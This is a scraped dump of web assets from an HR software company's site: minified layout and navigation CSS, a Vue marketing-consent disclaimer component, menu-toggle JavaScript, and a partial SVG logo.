80px);width:min(var(--max),100%);max-width:var(--max)!important}.line-limit{margin-left:auto;margin-right:auto;width:min(100%,64rem)}.line-limit-inner{margin-left:auto;margin-right:auto;width:min(100%,44rem)}.cover-block.mod-has-content-contained.section-space-top{padding-top:0}.cover-block.mod-has-content-contained.section-space-bottom{padding-bottom:0}.cover-block[class*=mod-has-bg-]{position:relative;display:flex;justify-content:center;align-items:center;overflow:hidden}.cover-block[class*=mod-has-bg-].mod-has-bg-full-width{width:100vw;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.cover-block[class*=mod-has-bg-] .cover-bg-image{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;z-index:0}.cover-block[class*=mod-has-bg-].mod-has-bg-dark{background:#000}.cover-block[class*=mod-has-bg-].mod-has-bg-light{background:#FFF}.cover-block[class*=mod-has-bg-].mod-has-bg-right .cover-bg-image{max-width:50%;margin-left:auto}.cover-block[class*=mod-has-bg-].mod-has-bg-left .cover-bg-image{max-width:50%;margin-right:auto}.cover-block[class*=mod-has-text-]{position:relative;display:flex}.cover-block[class*=mod-has-text-].mod-has-text-left .cover-content{margin-right:auto}.cover-block[class*=mod-has-text-].mod-has-text-right .cover-content{margin-left:auto}.cover-block[class*=mod-has-content-]{position:relative;display:flex;width:100%;align-items:stretch}.cover-block[class*=mod-has-content-] .cover-content-wrapper{position:relative;width:100%;display:flex;align-items:stretch}.cover-block[class*=mod-has-content-] .cover-content-wrapper:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}.cover-block[class*=mod-has-content-] .cover-content-wrapper .cover-bg-image{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;z-index:0}.cover-block[class*=mod-has-content-].mod-has-content-contained.section-space-top .cover-content-wrapper{padding-top:var(--section-space)}.cover-block[class*=mod-has-content-].mod-has-content-contained.section-space-bottom .cover-content-wrapper{padding-bottom:var(--section-space)}.cover-block[class*=mod-has-content-][class*=mod-has-gradient-].mod-has-content-contained.mod-has-bg-right .cover-content-wrapper .cover-bg-image{max-width:50%;margin-left:auto}.cover-block[class*=mod-has-content-][class*=mod-has-gradient-].mod-has-content-contained.mod-has-bg-left .cover-content-wrapper .cover-bg-image{max-width:50%;margin-right:auto}.cover-block[class*=mod-has-content-] .cover-content{position:relative;flex-basis:50%;gap:20px;display:flex;flex-direction:column;justify-content:center;z-index:1;border-radius:1rem}@media (max-width: 767.98px){.cover-block[class*=mod-has-content-] .cover-content{flex-basis:75%}}@media (max-width: 575.98px){.cover-block[class*=mod-has-content-] .cover-content{flex-basis:100%}}.cover-block[class*=mod-has-content-].mod-has-content-padding .cover-content{padding:2rem}.cover-block[class*=mod-has-content-].mod-has-content-bg-light .cover-content{background-color:#fffa}.cover-block[class*=mod-has-content-].mod-has-content-bg-dark .cover-content{background-color:#000000bf;color:#fff}.cover-block[class*=mod-has-content-].mod-has-content-bg-dark .cover-content h3{color:#fff}.cover-block[class*=mod-has-gradient-]:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}.cover-block[class*=mod-has-gradient-]{--bg-dark-grad: linear-gradient(35deg, #000F, #0000 60%), linear-gradient(95deg, #000F 52%, #0000 75%);--bg-light-grad: linear-gradient(35deg, #FFFF, #FFF0 60%), linear-gradient(95deg, #FFFF 52%, #FFF0 75%);--scale-value: 1}.cover-block[class*=mod-has-gradient-].mod-has-gradient-overlay-dark,.cover-block[class*=mod-has-gradient-].mod-has-gradient-overlay-dark h3{color:#fff}.cover-block[class*=mod-has-gradient-].mod-has-gradient-right{--scale-value: -1}.cover-block[class*=mod-has-gradient-].mod-has-gradient-overlay-dark:after{background:var(--bg-dark-grad);transform:scale(var(--scale-value))}.cover-block[class*=mod-has-gradient-].mod-has-gradient-overlay-dark.mod-has-content-contained:after{content:none}.cover-block[class*=mod-has-gradient-].mod-has-gradient-overlay-dark.mod-has-content-contained .cover-content-wrapper:after{background:var(--bg-dark-grad);transform:scale(var(--scale-value))}.cover-block[class*=mod-has-gradient-].mod-has-gradient-overlay-light:after{background:var(--bg-light-grad);transform:scale(var(--scale-value))}.cover-block[class*=mod-has-gradient-].mod-has-gradient-overlay-light.mod-has-content-contained:after{content:none}.cover-block[class*=mod-has-gradient-].mod-has-gradient-overlay-light.mod-has-content-contained .cover-content-wrapper:after{background:var(--bg-light-grad);transform:scale(var(--scale-value))}details.faq__item{--gap: var(--spacer, 30px);border-bottom:1px solid var(--gray-500);transition:.2s ease-in-out}details.faq__item summary{font-size:var(--ts1);font-weight:600}details.faq__item>summary{display:grid;grid-template-columns:1fr auto;column-gap:var(--gap);padding:var(--gap) 0;width:100%}details.faq__item>summary:after{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='19' height='11' fill='none' aria-hidden='true' style='pointer-events:none'><path stroke='%23E50082' stroke-linecap='round' stroke-linejoin='round' stroke-width='2.5' d='m2 2 7.5 7.5L17 2'/></svg>");transition:.2s ease-in-out}details.faq__item>summary::marker,details.faq__item>summary::-webkit-details-marker{content:"";display:none}details.faq__item[open]{padding-bottom:var(--gap)}details.faq__item[open]>summary:after{transform:rotate(-180deg)}.figure-component{position:relative;z-index:1;text-align:center}.figure-component img{width:100%;height:auto}.figure-component.image-75 img{width:75%;margin:0 auto}@media (max-width: 575.98px){.figure-component.image-75 img{width:100%}}.figure-component.image-50 img{width:50%;margin:0 auto}@media (max-width: 575.98px){.figure-component.image-50 img{width:100%}}.figure-component.rounded img{border-radius:var(--border-radius)}.figure-component.dots{padding:2rem}.figure-component.dots img{width:65%;margin:0 auto}.figure-component.dots:after{position:absolute;z-index:-1;content:" ";top:-3rem;left:-5rem;height:125%;width:125%;background-image:url(/build/img/patterns/v2/circle-dots.svg);background-size:contain;background-position:center;background-repeat:no-repeat}.grid_columns{--cols: 1;display:grid;grid-template-columns:repeat(var(--cols),1fr)}.grid_columns.align-items-center{align-items:center}@media (min-width: 992px){.grid_columns.grid_col_2{--cols: 2}.grid_columns.grid_col_3{--cols: 3}.grid_columns.grid_col_4{--cols: 4}.grid_columns.grid_col_ratio_1_2{grid-template-columns:1fr 2fr}.grid_columns.grid_col_ratio_2_1{grid-template-columns:2fr 1fr}.grid_columns.grid_col_ratio_2_3{grid-template-columns:2fr 3fr}.grid_columns.grid_col_ratio_3_2{grid-template-columns:3fr 2fr}}.grid_columns.horizontal-callout{padding:2rem;border:1px solid var(--gray-300);border-radius:10px;grid-template-columns:132px 1fr auto;background-color:#fff}.grid_columns.horizontal-callout .stack_unit{container-type:normal}@media (max-width: 991.98px){.grid_columns.horizontal-callout{grid-template-columns:1fr}}.panel-section__introduction h2{margin-top:0}.panel-section .tabbed-content{padding-top:var(--spacer);padding-bottom:var(--spacer);background-color:inherit!important}.panel-section .tabbed-content__container{display:grid;place-items:center}.panel-section .tabbed-content__content{max-width:780px;text-align:center}@media (max-width: 575.98px){.panel-section .tabbed-content__content{padding-left:30px;padding-right:30px}}.panel-section .tabbed-content__eyebrow{margin-bottom:10px;font-size:16px}.panel-section .tabbed-content__copy{margin-bottom:30px;text-wrap:balance}.panel-section .tabbed-content__tabs{display:grid;width:100%;border-radius:5px}.panel-section .tabbed-content__control{display:flex;gap:var(--spacer)}.panel-section .tabbed-content__control a{color:#000;text-decoration:none}.panel-section .tabbed-content__control a:hover{color:#e50082}@media (max-width: 1199.98px){.panel-section .tabbed-content__control{display:none}}.panel-section .tabbed-content__control-buttons{display:flex;gap:50px}.panel-section .tabbed-content__control-button{font-size:14px;border:none;padding:0 0 10px;border-bottom:7px solid transparent}.panel-section .tabbed-content__control-button:hover{color:#e50082}.panel-section .tabbed-content__control-button[aria-selected=true]{color:#e50082;border-color:#e50082}.panel-section .tabbed-content__select-container{width:100%;max-width:380px;margin:0 auto 30px}@media (min-width: 1200px){.panel-section .tabbed-content__select-container{display:none}}.panel-section .tabbed-content__select-container select{width:100%;background:#dee2e6;padding:15px 20px;font-size:14px;color:#000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml,%3Csvg width='11' height='7' viewBox='0 0 11 7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10 1.47021L5.5 5.97021L1 1.47021' stroke='%23111111' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");background-position:90% 50%;background-repeat:no-repeat;border:unset;border-radius:6px}.panel-section .tabbed-content__panels{width:100%;margin:0 auto}@media (max-width: 1199.98px){.panel-section .tabbed-content__panels{max-width:550px}}.panel-section .tabbed-content__panels .tabbed-content__panel span.eyebrow{display:none}.tabbed-content[data-tab-type=left]{--nav-max-width: 280px;display:grid;gap:20px;background-color:inherit;align-items:start}@media (min-width: 992px){.tabbed-content[data-tab-type=left]{grid-template-columns:minmax(200px,var(--nav-max-width)) 1fr}}@media (min-width: 1200px){.tabbed-content[data-tab-type=left]{--nav-max-width: 320px;gap:40px}}.tabbed-content[data-tab-type=left] .tabbed-content__select-container{margin-bottom:0}@media (min-width: 992px){.tabbed-content[data-tab-type=left] .tabbed-content__select-container{display:none}}.tabbed-content[data-tab-type=left] .tabbed-content__control{display:none;position:relative;z-index:0;max-width:320px}@media (min-width: 992px){.tabbed-content[data-tab-type=left] .tabbed-content__control{display:flex;flex-direction:column;gap:10px}}.tabbed-content[data-tab-type=left] .tabbed-content__control:before{content:"";position:absolute;top:0;left:0;width:2px;height:100%;background:linear-gradient(#495057,rgba(73,80,87,0));z-index:-1}.tabbed-content[data-tab-type=left] .tabbed-content__control-button,.tabbed-content[data-tab-type=left] .tabbed-content__control-button[aria-selected=true]{color:var(--black);border-bottom:0;border-left:2px solid transparent}.tabbed-content[data-tab-type=left] .tabbed-content__control-button{padding:10px 0 10px 20px;font-weight:600;font-size:16px;line-height:1;transition:color .3s}@media (min-width: 1200px){.tabbed-content[data-tab-type=left] .tabbed-content__control-button{padding:20px 0 20px 40px;font-size:18px}}@media (min-width: 1400px){.tabbed-content[data-tab-type=left] .tabbed-content__control-button{font-size:20px}}.tabbed-content[data-tab-type=left] .tabbed-content__control-button:hover{color:var(--primary)}.tabbed-content[data-tab-type=left] .tabbed-content__control-button[aria-selected=true]{border-color:var(--primary)}.tabbed-content[data-tab-type=left] .tabbed-content__panels{padding:20px;border:1px solid #ccc;border-radius:14px}.tabbed-content[data-tab-type=left] .tabbed-content__panels p{margin:0}.tabbed-content[data-tab-type=left] .tabbed-content__panels p+p{margin-top:1em}@media (min-width: 576px){.tabbed-content[data-tab-type=left] .tabbed-content__panels{padding:40px}}@media (min-width: 1400px){.tabbed-content[data-tab-type=left] .tabbed-content__panels{padding:60px}}.stack_unit{container-type:inline-size;container-name:stack;width:100%;font-size:var(--font-size);text-wrap:pretty}.stack_unit__visual i{color:var(--primary);font-size:1.5em}.stack_unit__visual img{max-width:150px;height:auto;margin-bottom:1rem}.stack_unit.icon-left{display:grid;grid-template-columns:60px 1fr;gap:20px}.stack_unit.image-left{display:grid;grid-template-columns:100px 1fr;gap:20px}@media (max-width: 575.98px){.stack_unit.image-left{grid-template-columns:60px 1fr}}.stack_unit.image-left img{max-width:100%}.stack_unit.icon-left:not(.icon-bg-primary){grid-template-columns:30px 1fr}.stack_unit.icon-bg-primary .stack_unit__visual{width:60px;height:60px;border-radius:100%;background-color:var(--primary);display:flex;justify-content:center;align-items:center;margin-bottom:.5rem}.stack_unit.icon-bg-primary .stack_unit__visual i{color:#fff}.stack_unit .eyebrow{display:block;font-weight:600;margin-bottom:.625em}.stack_unit.text-white h3,.stack_unit.text-white h2,.stack_unit.text-white p{color:#fff}.stack_unit .cta__block.button-layout a{display:inline-block;padding:15px 50px;color:#fff;background-color:var(--primary);border-radius:4rem;text-decoration:none;transition:all .15s ease-in-out;margin-top:1rem}.stack_unit .cta__block.button-layout a:hover{background-color:#c3006f}.stack_unit .cta__block.button-layout a:not(:last-child){margin-right:1rem}.stack_unit.type-h2 h3{font-size:var(--ts4)}.stack_unit.type-h3 h3{font-size:var(--ts3)}.stack_unit.type-h4 h3{font-size:var(--ts2)}.stack_unit.type-h5 h3{font-size:var(--ts1)}.stack_unit.type-h6 h3{font-size:var(--ts0)}@container stack (max-width: 450px){.stack_unit__heading h3{font-size:var(--ts2)}}@media (min-width: 768px){.heading-w-95 h1,.heading-w-95 h2,.heading-w-95 h3,.heading-w-95 h4,.heading-w-95 h5{max-width:95%}.heading-w-90 h1,.heading-w-90 h2,.heading-w-90 h3,.heading-w-90 h4,.heading-w-90 h5{max-width:90%}.heading-w-85 h1,.heading-w-85 h2,.heading-w-85 h3,.heading-w-85 h4,.heading-w-85 h5{max-width:85%}.heading-w-80 h1,.heading-w-80 h2,.heading-w-80 h3,.heading-w-80 h4,.heading-w-80 h5{max-width:80%}.heading-w-75 h1,.heading-w-75 h2,.heading-w-75 h3,.heading-w-75 h4,.heading-w-75 h5{max-width:75%}.heading-w-70 h1,.heading-w-70 h2,.heading-w-70 h3,.heading-w-70 h4,.heading-w-70 h5{max-width:70%}.heading-w-65 h1,.heading-w-65 h2,.heading-w-65 h3,.heading-w-65 h4,.heading-w-65 h5{max-width:65%}.heading-w-60 h1,.heading-w-60 h2,.heading-w-60 h3,.heading-w-60 h4,.heading-w-60 h5{max-width:60%}.heading-w-55 h1,.heading-w-55 h2,.heading-w-55 h3,.heading-w-55 h4,.heading-w-55 h5{max-width:55%}.heading-w-50 h1,.heading-w-50 h2,.heading-w-50 h3,.heading-w-50 h4,.heading-w-50 h5{max-width:50%}}


--- FILE ---
content_type: text/css
request_url: https://www.isolvedhcm.com/build/assets/masthead-menu-7ea4f8c2.css
body_size: 1592
content:
html{overflow-x:clip}#masthead{top:-1px;z-index:200;position:sticky}html.open body{width:100%}.mobile-toggle,.menu-control{border:none;background:transparent}.site-header{background:#fff;box-shadow:0 10px 15px -5px #0000000d}.site-header,.site-header ul,.site-header li{list-style:none;margin:0;padding:0}.site-header a:not(.btn){display:inline-block;color:inherit;text-decoration-color:transparent;text-wrap:balance}.site-header li li a{font-size:calc(.9 * var(--body-font-size))}.site-header li.icon-before{display:flex;align-items:center;gap:1.25rem;font-size:calc(.9 * var(--body-font-size))}.site-header li.icon-before .fal{color:var(--link-color)}.site-header .major{font-weight:600;font-size:var(--s1, 1.25rem);display:block;line-height:1.2}.site-header .subtext{font-size:var(--tsn1);display:inline-block;margin-top:2%}.site-header sup,.site-header .sup{top:-1rem;font-size:.25em}.site-header sub,.site-header .sub{top:.25em;font-size:.25em}.panel-categories a:not(.btn){display:flex;padding:.25rem 0;transition:text-decoration .4s ease-out;text-decoration-color:transparent;text-underline-offset:5px;text-decoration-thickness:1px;color:inherit}.panel-categories a:not(.btn) i[class*=fa-]{display:inline-block;font-size:var(--ts1);color:var(--primary);padding:.35rem 2rem 0 0;text-decoration-color:transparent}.panel-categories a:not(.btn):hover{text-decoration:underline;text-decoration-color:var(--primary);text-decoration-thickness:1px;color:var(--primary)}html.mobile a[aria-haspopup=true].active+.menu-panel{display:block;transform:translateY(0);opacity:1}html.mobile a[aria-haspopup=true].active i.fa-angle-down{transform:rotate(180deg)}html.mobile .primary-nav{display:block!important;overflow-y:auto;position:absolute;top:100%;right:0;left:0;height:100vh;z-index:-11;background:var(--black);visibility:hidden;transition:.25s cubic-bezier(.36,-.01,0,.77);transform:translateY(-10rem);opacity:0;color:var(--light)}html.mobile .primary-nav a.btn{color:var(--light)}html.mobile .primary-nav.open{visibility:visible;transform:translateY(0);opacity:1}html.mobile .primary-nav .mobile-wrapper{margin:auto;padding-bottom:max(10vh,100px);width:90%;max-width:60ch;flex-direction:column}html.mobile .primary-nav .mobile-wrapper .major,html.mobile .primary-nav .mobile-wrapper .majora{padding:1rem 0!important;font-size:.75rem;margin:0!important;text-transform:uppercase;color:var(--gray-500)}html.mobile .primary-nav .mobile-wrapper>ul>li>a:not(.btn){padding:.5rem 1rem}html.mobile .primary-nav .mobile-wrapper>ul>li>a:not(.btn):hover,html.mobile .primary-nav .mobile-wrapper>ul>li>a:not(.btn).active{background:var(--primary)}html.mobile .primary-nav .mobile-wrapper>ul{flex-direction:column;margin:2rem 0;width:100%}html.mobile .primary-nav .mobile-wrapper>ul:not(.buttons)>li{width:100%}html.mobile .primary-nav .mobile-wrapper>ul:not(.buttons)>li>a:not(.btn){display:flex;justify-content:space-between;font-size:1.25rem;align-items:center}html.mobile .primary-nav .mobile-wrapper .menu-panel{display:none;position:relative;visibility:unset}html.mobile .primary-nav .mobile-wrapper .menu-panel .container{width:unset}html.mobile .primary-nav .mobile-wrapper .menu-panel .subtext,html.mobile .primary-nav .mobile-wrapper .menu-control,html.mobile .primary-nav .mobile-wrapper .panel-title span{display:none}html.mobile .primary-nav .mobile-wrapper .panel-title a{padding:1rem 0;display:block}html.mobile .primary-nav .mobile-wrapper .panel-title a:after{content:"Overview";font-size:var(--tsn1);transition:text-decoration 1s ease-out;text-decoration-color:transparent}html.mobile .primary-nav .mobile-wrapper .panel-title a:hover:after{text-decoration:underline;text-decoration-color:var(--primary);text-decoration-thickness:1px;text-underline-offset:4px;color:var(--primary)}html.mobile .primary-nav .mobile-wrapper .panel-categories .major{margin:1.5rem 0 .5rem}html.mobile .primary-nav .mobile-wrapper .panel-categories ul{margin:0;padding:0}html.mobile .primary-nav .mobile-wrapper .panel-categories li a{padding:1rem 0;display:block}html.mobile .primary-nav .mobile-wrapper .panel-categories li a.btn{padding:var(--btn-padding-y) var(--btn-padding-x);margin:1.5rem}.menu-panel{visibility:hidden}html:not(.mobile) .primary-nav>div>ul>li>a{font-size:14px;white-space:nowrap;font-weight:600;text-transform:uppercase}html:not(.mobile) .menu-panel{position:absolute;background:#fff;left:0;right:0;top:100%;border-bottom:4px solid var(--gray-200);padding:2rem;z-index:-1}@media screen and (max-height: 720px){html:not(.mobile) .menu-panel{height:75vh;overflow:auto}}html:not(.mobile) .menu-panel{visibility:hidden;transition:.15s cubic-bezier(.36,-.01,0,.77);transform:translateY(-10rem);opacity:0}html:not(.mobile) a[aria-haspopup=true].active+.menu-panel{visibility:visible;transition:.25s cubic-bezier(.36,-.01,0,.77);transform:translateY(0);opacity:1}html:not(.mobile) .menu-control{color:var(--primary);font-size:1.5rem;position:absolute;top:.5rem;right:.5rem}html:not(.mobile) .panel-title a{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid var(--gray-400);padding-bottom:var(--spacer);margin-bottom:var(--spacer)}html:not(.mobile) .panel-title a span:first-of-type{font-size:var(--ts2);font-weight:800}html:not(.mobile) .panel-categories ul{margin:0;padding:0;text-transform:none}html:not(.mobile) .panel-categories>ul{display:grid;grid-template-columns:repeat(2,1fr);gap:1rem 3rem}html:not(.mobile) .panel-categories.grid-3>ul{grid-template-columns:repeat(3,1fr)}html:not(.mobile) .panel-categories.grid-4>ul{grid-template-columns:repeat(4,1fr)}html:not(.mobile) .panel-categories .grid-span-2{grid-column:span 2}html:not(.mobile) .panel-categories .grid-span-3{grid-column:span 3}html:not(.mobile) .panel-categories .grid-span-4{grid-column:span 4}html:not(.mobile) .panel-categories li[class*=grid-span]>ul.grid-2{display:grid;grid-template-columns:repeat(2,1fr);gap:0 3rem}html:not(.mobile) .panel-categories a.btn{margin:1rem 0}#menu-toggle{width:1.5rem;aspect-ratio:1;position:relative}#menu-toggle *{margin:0;padding:0}#menu-toggle span{display:block;position:absolute;height:2px;width:100%;background:#222;border-radius:2px;opacity:1;left:0;transform:rotate(0);transition:.25s ease-in-out}#menu-toggle span:nth-child(1){top:0}#menu-toggle span:nth-child(2),#menu-toggle span:nth-child(3){top:8px}#menu-toggle span:nth-child(4){top:16px}#menu-toggle.open span:nth-child(1){top:8px;width:0%;left:50%}#menu-toggle.open span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#menu-toggle.open span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#menu-toggle.open span:nth-child(4){top:8px;width:0%;left:50%}


--- FILE ---
content_type: text/css
request_url: https://www.isolvedhcm.com/build/assets/acquisition-pages-abd572ef.css
body_size: 916
content:
#login-page.portal .login-page-left{position:relative}#login-page.portal .login-page-left:before{position:absolute;right:0;bottom:0;left:0;top:-75px;content:"";background-image:url(/build/img/patterns/burst/background-array.png);background-repeat:no-repeat;background-size:100%;aspect-ratio:1;width:130%;z-index:-1}#login-page.portal .login-page-container{--column: 1fr;display:grid;grid-template-columns:var(--column);gap:4rem}#login-page.portal .login-page-container>div:first-child{order:2}@media (min-width: 768px){#login-page.portal .login-page-container{--column: 1fr 2fr}}#login-page.portal .people-logo{width:8rem}#login-page.portal .login-page-bookmark{font-weight:600;margin-top:30px;border-bottom:1px solid #adb5bd;padding-bottom:10px;font-size:.8rem}#login-page.portal .login-page-links{display:grid;grid-template-columns:repeat(2,1fr);gap:2rem 15px}#login-page.portal .login-page-links .link{display:grid;grid-template-columns:2rem 1fr}#login-page.portal .login-page-links .link *{line-height:var(--line-height)}#login-page.portal .card{padding:2rem}


--- FILE ---
content_type: application/javascript
request_url: https://www.isolvedhcm.com/build/assets/HubspotDisclaimer-562262fc.js
body_size: 540
content:
import{o as r,c as i,e,a as o}from"./vue.esm-bundler-3982b6c8.js";import{_ as s}from"./_plugin-vue_export-helper-c27b6911.js";const n={},t={class:"disclaimer small pt-0"};function c(l,a){return r(),i("p",t,[...a[0]||(a[0]=[e(" By submitting this information, I consent to receiving marketing communications from isolved, including emails and phone calls. Please see our ",-1),o("a",{target:"_blank",href:"/legal/privacy-policy/"},"Privacy Policy",-1),e(" to understand how isolved handles your personal information – For California residents, please ",-1),o("a",{target:"_blank",href:"/legal/privacy-policy/"},"click here",-1),e(". ",-1)])])}const d=s(n,[["render",c]]);export{d as H};


--- FILE ---
content_type: application/javascript
request_url: https://www.isolvedhcm.com/build/assets/masthead-menu-5c98a318.js
body_size: 480
content:
document.addEventListener("DOMContentLoaded",h=>{const u=document.getElementById("masthead"),i=window.matchMedia("(max-width: 992px)"),t=document.documentElement,s=document.getElementById("menu-toggle"),a=document.getElementById("primary-nav"),r=a.querySelectorAll("a[aria-haspopup=true]"),m=document.querySelectorAll("button.menu-control");L(),c(),i.addEventListener("change",c),s.addEventListener("click",f),Array.from(r).forEach(e=>e.addEventListener("click",v)),Array.from(m).forEach(e=>e.addEventListener("click",b));function c(){i.matches?t.classList.add("mobile"):(d(),t.classList.remove("mobile"))}function d(){t.classList.remove("open"),s.classList.remove("open"),s.setAttribute("aria-expanded","false"),a.classList.remove("open"),a.setAttribute("aria-expanded","false")}function p(){t.classList.add("open"),s.classList.add("open"),s.setAttribute("aria-expanded","true"),a.classList.add("open"),a.setAttribute("aria-expanded","true")}function f(){s.getAttribute("aria-expanded")=="true"?d():p()}function b(){Array.from(r).forEach(e=>{e.classList.remove("active"),e.setAttribute("aria-expanded","false")})}function v(e){i.matches,e.preventDefault();const n=e.currentTarget,l=n.classList.contains("active");Array.from(r).forEach(o=>{t.classList.remove("open"),o.classList.remove("active"),o.setAttribute("aria-expanded","false")}),l||(t.classList.add("open"),n.classList.add("active"),n.setAttribute("aria-expanded","true"))}function L(){const e={rootMargin:"-10px 0px 0px 0px",threshold:1},n=o=>{o[0].isIntersecting?t.classList.remove("header-sticky"):t.classList.add("header-sticky")};new IntersectionObserver(n,e).observe(u)}});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.isolvedhcm.com/img/logos/isolved_tag_white.svg
body_size: 6669
content:
<svg xmlns="http://www.w3.org/2000/svg" width="767" height="239" fill="none"><path fill="#fff" d="m708.324 224.507-9.308-30.49 4.146.028 7.221 23.664 7.248-23.664h3.78l7.249 23.664 7.277-23.664h4.118l-9.308 30.462h-3.61l-7.616-24.257-7.587 24.257h-3.61Zm-24.92.846c-3.028 0-5.613-.687-7.757-2.059-2.143-1.373-3.789-3.272-4.936-5.698-1.147-2.425-1.72-5.208-1.72-8.348 0-3.197.583-5.999 1.748-8.406 1.166-2.406 2.821-4.277 4.965-5.612 2.162-1.354 4.729-2.031 7.7-2.031 3.046 0 5.641.686 7.784 2.059 2.163 1.354 3.808 3.243 4.936 5.669 1.147 2.407 1.721 5.18 1.721 8.321 0 3.196-.574 6.007-1.721 8.433-1.147 2.407-2.802 4.287-4.964 5.641-2.162 1.354-4.748 2.031-7.756 2.031Zm0-3.977c3.384 0 5.904-1.119 7.558-3.357 1.655-2.256 2.483-5.18 2.483-8.771 0-3.686-.837-6.619-2.511-8.8-1.654-2.182-4.165-3.272-7.53-3.272-2.276 0-4.156.517-5.641 1.551-1.467 1.015-2.567 2.435-3.3 4.259-.715 1.805-1.072 3.892-1.072 6.262 0 3.666.846 6.609 2.538 8.828 1.692 2.2 4.184 3.3 7.475 3.3Zm-31.369 3.131v-30.462h3.723v7.333l-.734-.959c.339-.902.781-1.73 1.326-2.482.545-.771 1.138-1.401 1.777-1.889a8.031 8.031 0 0 1 2.764-1.58 11.203 11.203 0 0 1 3.187-.649c1.072-.075 2.05 0 2.934.226v3.892c-1.11-.282-2.323-.348-3.639-.197-1.316.15-2.529.677-3.638 1.579-1.016.79-1.777 1.74-2.285 2.849a12.105 12.105 0 0 0-1.015 3.498 26.377 26.377 0 0 0-.254 3.638v15.203h-4.146Zm-22.371.846c-2.859 0-5.435-.499-7.729-1.495-2.294-.997-4.249-2.416-5.866-4.259-1.599-1.843-2.821-4.062-3.667-6.657-.846-2.613-1.269-5.528-1.269-8.743 0-4.25.733-7.954 2.2-11.113 1.485-3.178 3.61-5.641 6.374-7.39 2.764-1.748 6.083-2.623 9.957-2.623 4.324 0 7.841 1.016 10.548 3.046 2.727 2.012 4.626 4.72 5.698 8.123l-4.175 1.016c-.883-2.482-2.341-4.466-4.371-5.951-2.012-1.486-4.523-2.229-7.531-2.229-3.178-.018-5.82.696-7.926 2.144-2.106 1.429-3.695 3.441-4.767 6.036-1.053 2.576-1.588 5.556-1.607 8.941-.019 3.384.498 6.365 1.551 8.941 1.072 2.557 2.67 4.569 4.795 6.036 2.125 1.448 4.776 2.181 7.954 2.2 2.914 0 5.321-.564 7.22-1.693 1.899-1.128 3.338-2.745 4.316-4.851.996-2.106 1.56-4.597 1.692-7.474h-9.364v-3.554h13.708c.056.432.084.893.084 1.382.019.47.028.809.028 1.015 0 3.667-.658 6.948-1.974 9.844-1.316 2.877-3.3 5.152-5.951 6.826-2.633 1.654-5.942 2.482-9.928 2.482Z"/><path fill="#E50082" d="M585.406 225.353c-3.836 0-6.939-.865-9.308-2.595-2.35-1.749-3.779-4.212-4.287-7.39l7.841-1.185c.32 1.43 1.025 2.548 2.115 3.357 1.11.808 2.511 1.213 4.203 1.213 1.391 0 2.463-.264 3.215-.79.753-.545 1.129-1.297 1.129-2.256 0-.602-.151-1.082-.452-1.439-.3-.376-.977-.743-2.03-1.1-1.035-.357-2.652-.827-4.852-1.41-2.482-.639-4.466-1.354-5.951-2.144-1.485-.79-2.557-1.73-3.215-2.82-.658-1.11-.988-2.445-.988-4.005 0-1.956.499-3.648 1.495-5.077.997-1.448 2.398-2.558 4.203-3.329 1.824-.789 3.967-1.184 6.431-1.184 2.388 0 4.503.367 6.346 1.1 1.843.733 3.328 1.777 4.456 3.131 1.147 1.353 1.852 2.952 2.116 4.794l-7.841 1.411c-.132-1.128-.621-2.022-1.467-2.68-.846-.658-1.993-1.043-3.441-1.156-1.41-.094-2.548.094-3.413.564-.846.47-1.269 1.147-1.269 2.031 0 .526.178.968.536 1.325.376.358 1.137.724 2.284 1.1 1.166.376 2.934.865 5.303 1.467 2.313.602 4.165 1.307 5.556 2.115 1.411.79 2.435 1.749 3.075 2.877.639 1.11.959 2.454.959 4.034 0 3.121-1.129 5.575-3.385 7.361-2.256 1.787-5.378 2.68-9.364 2.68Zm-30.936 0c-3.121 0-5.876-.668-8.264-2.003a14.812 14.812 0 0 1-5.584-5.556c-1.335-2.37-2.003-5.077-2.003-8.123 0-3.329.658-6.224 1.974-8.688 1.317-2.463 3.131-4.371 5.444-5.725 2.313-1.373 4.974-2.059 7.982-2.059 3.197 0 5.914.752 8.151 2.256 2.238 1.505 3.893 3.62 4.965 6.346 1.071 2.727 1.447 5.933 1.128 9.618h-7.587v-2.82c0-3.103-.499-5.331-1.495-6.685-.978-1.372-2.586-2.059-4.823-2.059-2.614 0-4.541.799-5.782 2.398-1.223 1.579-1.834 3.92-1.834 7.023 0 2.839.611 5.039 1.834 6.6 1.241 1.542 3.055 2.313 5.443 2.313 1.504 0 2.792-.329 3.864-.988 1.072-.658 1.89-1.607 2.454-2.848l7.672 2.2c-1.147 2.783-2.962 4.945-5.444 6.487-2.463 1.542-5.161 2.313-8.095 2.313Zm-10.097-13.934v-5.697h20.195v5.697h-20.195Zm-24.592 13.934c-3.065 0-5.754-.687-8.067-2.059-2.313-1.373-4.118-3.263-5.415-5.67-1.279-2.425-1.918-5.208-1.918-8.348 0-3.178.658-5.97 1.974-8.377 1.316-2.426 3.131-4.316 5.444-5.669 2.313-1.354 4.973-2.031 7.982-2.031 3.065 0 5.754.686 8.067 2.059 2.331 1.372 4.146 3.272 5.443 5.697 1.298 2.407 1.946 5.181 1.946 8.321 0 3.159-.658 5.951-1.974 8.377-1.298 2.407-3.112 4.296-5.444 5.669-2.312 1.354-4.992 2.031-8.038 2.031Zm0-7.164c2.463 0 4.297-.828 5.5-2.482 1.222-1.674 1.833-3.818 1.833-6.431 0-2.708-.62-4.87-1.861-6.487-1.223-1.618-3.046-2.426-5.472-2.426-1.674 0-3.046.376-4.118 1.128-1.072.752-1.871 1.796-2.397 3.131-.508 1.335-.762 2.886-.762 4.654 0 2.726.611 4.898 1.833 6.515 1.241 